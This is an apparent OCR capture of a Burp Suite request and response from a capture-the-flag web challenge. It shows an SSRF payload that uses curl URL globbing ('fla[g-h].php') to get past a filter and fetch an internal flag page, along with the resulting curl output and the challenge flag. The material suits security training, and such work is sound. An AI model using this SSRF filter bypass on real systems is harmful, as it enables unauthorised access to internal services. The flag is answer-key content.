 Request
Pretty Raw Hex Hackvertor
\n
1 POST /? HTTP/1.1
2 Host: 103.97.125.56:30935
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://103.97.125.56:30935
10 Connection: close
11 Referer: http://103.97.125.56:30935/?
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
13 Upgrade-Insecure-Requests: 1
14
15 url=http://127.0.0.1:1337/fla[g-h].php
Response
Pretty Raw Hex Render Hackvertor
\n
47 </form>
48 <p>
URL: 'http://127.0.0.1:1337/fla[g-h].php'
</p>
<font color=Red>
Hacker detected [Connected to 127.0.0.1 (127.0.0.1) port 1337 (#0)
49 > GET /flag.php HTTP/1.1
50 > Host: 127.0.0.1:1337
51 > User-Agent: curl/7.64.0
52 > Accept: */*
53 >
54 < HTTP/1.1 200 OK
55 < Server: nginx
56 < Date: Mon, 10 Feb 2025 04:56:18 GMT
57 < Content-Type: text/html; charset=UTF-8
58 < Transfer-Encoding: chunked
59 < Connection: keep-alive
60 <
61 { [75 bytes data]
62 100 64 0 64 0 0 64000 0 --:--:-- --:--:-- --:--:-- 64000
63 * Connection #0 to host 127.0.0.1 left intact
64 --_curl_--http://127.0.0.1:1337/flag.php
65 127.0.0.1
66 CHH{bYP4ss_s5Rf_CUrl_7d4e0d89f8848b5a55eeb2af6b0abf0c}
67 [2/2]: http://127.0.0.1:1337/flah.php -->
<stdout>
68 * Expire in 0 ms for 6 (transfer 0x5559aa23c030)
69 * Found bundle for host 127.0.0.1: 0x5559aa23b060 [can pipeline]
70 * Could pipeline, but not asked to!
71 * Re-using existing connection! (#0) with host 127.0.0.1
72 * Connected to 127.0.0.1 (127.0.0.1)]!
</font>
73 </div>
74 </div>
75 </div>
76